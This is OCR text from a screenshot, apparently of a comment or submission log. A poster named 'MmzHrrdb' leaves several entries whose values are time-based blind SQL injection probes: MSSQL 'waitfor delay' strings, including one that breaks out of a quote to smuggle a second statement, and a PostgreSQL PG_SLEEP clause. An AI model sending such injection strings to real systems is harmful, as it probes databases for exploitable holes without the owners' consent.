
MmzHrrdb:
25
Jun
03:14:54 PM
http://www.example.com
1 waitfor delay \'0:0:15\' --
MmzHrrdb:
25
Jun
03:15:46 PM
http://www.example.com
dVo9z2j1\'; waitfor delay \'0:0:15\' --
MmzHrrdb:
25
Jun
03:16:31 PM
http://www.example.com
-5 OR 680=(SELECT 680 FROM PG_SLEEP(15))--
MmzHrrdb: